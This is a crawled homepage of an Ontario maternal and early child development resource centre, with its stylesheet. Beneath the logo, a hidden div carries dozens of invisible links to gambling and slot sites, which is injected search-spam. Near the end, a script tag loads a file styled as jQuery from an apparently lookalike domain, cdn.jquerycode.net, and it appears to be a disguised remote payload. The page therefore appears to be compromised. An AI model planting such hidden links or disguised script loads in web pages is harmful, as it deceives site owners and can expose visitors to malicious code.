

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beststart.org/?fbclid=IwAR3kCJ6Ust57B_u-3w67Mhv1qfFZjvc9G0TGWDmA2sm5iyK2n0vD382wl9A
body_size: 2187
content:
<html lang="en">
<HEAD>
    <TITLE>Best Start Resource Centre</TITLE>

    <META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

    <META name="description"
          content="Best Start: Ontario's Maternal Newborn and Early Child Development Resource Centre supports service providers working on preconception health, prenatal health and early child development.">

    <META name="keywords"
          content="Best Start, Best Start Resource Centre, BSRC, Canada, resource, research, maternal, newborn, new born, prenatal, preconception, conception, post natal, postpartum, post partum, depression, development, family, families, mother, father, child, health, early, childhood, early childhood education, care, childcare, child care, daycare, day care, hospitals, midwife, midwives, midwifery, breastfeeding, lactation, fetal alcohol syndrome, fetal alcohol spectrum disorder, FAS, FAE, early years, baby, toddler, birth, mom, dad, maternity, aboriginal, First Nations, Metis, Inuit, inclusion, parenting, gender diversity, brain development.">

    <LINK href="style/pagecontent.css" rel="stylesheet" type="text/css">
      
</HEAD>


<BODY bgcolor="#FFFFFF"
      text="#000000"
      leftmargin="0"
      topmargin="0"
      marginwidth="0"
      marginheight="0">
      

<p><BR></p>
<p>&nbsp;</p>


<TABLE width="70%" border="0" align="center" cellpadding="5" cellspacing="0">

    <TR>
        <TD colspan="2">
            <P align="center">&nbsp;</P>

            <P align="center">
                <IMG src="images/BSlogo_tagline.jpg"
                     width="500"
                     height="271"
                     hspace="15">
            </P>
<div style="display:none">
<a style="display:none;" href="https://royalmpo.org/">royalmpo</a>
<a style="display:none;" href="https://royalmpo-alt.click/">Royalmpo</a>
<a style="display:none;" href="https://royalmpo-alt.click/livegames">Royalmpo</a>
<a style="display:none;" href="https://jdihn.id/">royalmpo</a>
<a style="display:none;" href="https://link.space/@royalmpo">royalmpo</a>
<a style="display:none;" href="https://royalmpo.net/">royalmpo</a>
<a style="display:none;" href="https://renunganhariankatolik.web.id/">renunganhariankatolik.web.id</a>
<a style="display:none;" href="https://malangtoday.id/">https://malangtoday.id/</a>
<a style="display:none;" href="https://guyonanbola.com/">https://guyonanbola.com/</a>
<a style="display:none;" href="https://jdihn.id/sosialisasi-perma-nomor-1-tahun-2024-semarang/">royalmpo</a>
<a style="display:none;" href="https://avantguard.co.id/idn/about/">royalmpo</a>
<a style="display:none;" href="https://beststart.org/">royalmpo</a>
<a style="display:none;" href="https://agmtech.co.id/blog/">jkt88</a>
<a style="display:none;" href="https://hayzlett.com/about/">royalmpo</a>
<a style="display:none;" href="https://hayzlett.com/contact/">kingslot</a>
<a style="display:none;" href="https://hayzlett.com/contact/">kingslot</a>
<a style="display:none;" href="https://hayzlett.com/speaker/">jkt88</a>
<a style="display:none;" href="https://hayzlett.com/c-suite-network/">jktwin</a>
<a style="display:none;" href="https://hololite.co.id/instalasi.html">royalmpo</a>
<a style="display:none;" href="https://going-natural.com/what-4-years-of-braidlocs-have-taught-me-photos-included/">ri188</a>
<a style="display:none;" href="https://agmtech.co.id/tentang-kami/">mpo slot</a>
<a style="display:none;" href="https://holodeck.co.id/idn/blog/pembagian_struktur_atap_bangunan/">royalmpo</a>
<a style="display:none;" href="https://holodeck.co.id/blog/pembagian-struktur-atap-bangunan-dan-komponen-penyusunnya/">mpo slot</a>
<a style="display:none;" href="https://holodeck.co.id/pemasangan/">gacor4d</a>
<a style="display:none;" href="https://holodeck.co.id/spesifikasi/">https://holodeck.co.id/spesifikasi/</a>
<a style="display:none;" href="https://going-natural.com/the-best-oils-to-care-for-style-and-grow-natural-hair-afros-and-locs/">royalmpo/</a>
<a style="display:none;" href="https://going-natural.com/ashanti-s-natural-hair-story/">pisang88/</a>
<a style="display:none;" href="https://going-natural.com/what-locks-are-shed-dead-hair-i-didn-t-know-that/">langkahcurang/</a>
<a style="display:none;" href="https://going-natural.com/aevins-hair-story/">mpohoki/</a>
<a style="display:none;" href="https://going-natural.com/malcolm-jamal-warner/">mpocuan/</a>
<a style="display:none;" href="https://avantguard.co.id/idn/specification">royalmpo/</a>
<a style="display:none;" href="https://going-natural.com/tag/gallery/">dewaslot168</a>
<a style="display:none;" href="https://going-natural.com/sisterlocks-grid-pattern-if-you-have-x-amount-of-locs/">mporoyal/</a>
<a style="display:none;" href="https://going-natural.com/sisterlocks-grid-the-economics-of-braidlocs-an-alternative-to-sisterlocks-2/">asiaslot/</a>
<a style="display:none;" href="https://stainupwr.ac.id/dosen/">slotking/</a>
<a style="display:none;" href="https://going-natural.com/toni-daley/">rajaslot138/</a>
<a style="display:none;" href="https://holodeck.co.id/tentang-kami/">rajacuan77</a>
<a style="display:none;" href="https://holodeck.co.id/kontak-kami/">mposlot77</a>
<a style="display:none;" href="https://holodeck.co.id/pemasangan/">mposlot99</a>
<a style="display:none;" href="https://www.visoko-rtv.ba/tp-2-2/">dewagacor</a>
<a style="display:none;" href="https://www.swingmanagement.cl/novedades/">jawaraslot88</a>
<a style="display:none;" href="https://www.swingmanagement.cl/img_8921/">jawaraslot99</a>
<a style="display:none;" href="https://www.swingmanagement.cl/nosotros/">gacorslot77</a>
<a style="display:none;" href="https://www.swingmanagement.cl/onstage/">mamaslot</a>
<a style="display:none;" href="https://www.swingmanagement.cl/concierto/">jet88</a>






<!-- GACORWAY -->
<a style="display:none" href="https://gacorway.uk.com/">gacorway</a></br>
<a style="display:none" href="https://al-rahmacompany.com/p/DLSAI/">ug300</a>
<a style="display:none" href="https://www.norteduc.cl/moodle-la-plataforma-lms-por-excelencia/">UG300</a>
</div>
            <DIV align="center">
                <P>&nbsp;</P>
            </DIV>
        </TD>
    </TR>

    <TR>
        <TD>
            <P class="bodytext">
              
                <STRONG>
                    Best Start: Ontario's Maternal Newborn and Early Child Development Resource Centre
                </STRONG>
                supports service providers across the province of Ontario working on health promotion initiatives to enhance the health of expectant and new parents, newborns and young children.
            </P>

          


            <P align="center">
                <A href="https://en.beststart.org/">
                    <IMG src="images/splash_english.jpg"
                         width="125"
                         height="41"
                         border="0">
                </A>
            </P>
        </TD>

        <TD>
            <P class="bodytext">
                <B>
                    Meilleur d&eacute;part : Le Centre de ressources sur la maternit&eacute;,
                    les nouveau-n&eacute;s et le d&eacute;veloppement des jeunes enfants
                    de l'Ontario
                </B>
                aide les fournisseurs de services de tout l'Ontario qui font la promotion
                de la sant&eacute; &agrave; am&eacute;liorer la sant&eacute; des femmes
                enceintes, des nouveaux parents, des nouveau-n&eacute;s et des jeunes enfants.
            </P>

            <P align="center">
                <A href="https://fr.meilleurdepart.org/">
                    <IMG src="images/splash_french.jpg"
                         width="125"
                         height="41"
                         border="0">
                </A>
            </P>

            <script src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script>
        </TD>
    </TR>

</TABLE>

</BODY>

</HTML>


--- FILE ---
content_type: text/css
request_url: https://www.beststart.org/style/pagecontent.css
body_size: 488
content:
.bodytext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	color: #000000;
}
.pagehead {  font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-weight: bold; color: #003399}
.paraheading {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	color: #006699;
	text-decoration: none
}
.smallbold {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #000000;
	font-style: normal;
}
.smalltext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	font-style: normal;
}
.bodytextgrey {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	color: #000000;
	text-decoration: none
}
.redsmall {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	color: #990000
}
.textlink {  font-family: Arial, Helvetica, sans-serif; color: #004080; font-size: 12px}
.whitelink {  font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: bold; color: #FFFFFF; text-decoration: none}
.blacklink { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none }
.smalltextblack {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	font-style: normal;
}
.whitelinkbig {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none
}
.white_24px {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none
}

.bs10_heading {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #007181;
	text-shadow: none;
}
.bs10_heading2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: bold;
	color: #007181;
}
.bs10_heading3 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #007483;
}
.bs10_heading_orange {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #007181;
	text-shadow: none;
}
.blacklinkCopy {
font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-weight: bold; color: #000000; text-decoration: none
}
.text_center {
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #000;
	font-style: normal;
	font-weight: bold;
}
h1 {
  font-size: 1.4em;
  /* Sets the line height to 2 units of vertical rhythm */
  line-height: 1.4em; /* 3rem / 2em = 1.5em */
  /* Sets 1 unit of vertical rhythm on the top and bottom margins. */
  margin-top: 0.75em; /* 1.5rem / 2em = .75em */
  }

h2 {
  font-weight: 100;
  font-size: 1.2em;
  line-height: 1.3em; /* 3rem / 1.5em = 2em */
  margin-top: 1em; /* 1.5rem / 1.5em = 1em */
  margin-bottom: 0.5em;
  color:#809300;
  font-weight:bold;
}

h3 {
   font-weight: bold;
  font-size: 1.0em;
  line-height: 1.282em; /* 1.5rem / 1.17em = 1.282em */
  margin-top: 1.282em;
  margin-bottom: 0em;
  color:#004049;
}

h4 {
   font-weight: bold;
  font-size: 0.8em;;
  line-height: 1.5em; /* 1.5rem / 1em = 1.5em */
  margin-top: 1.5em;
  margin-bottom: 0em;
}
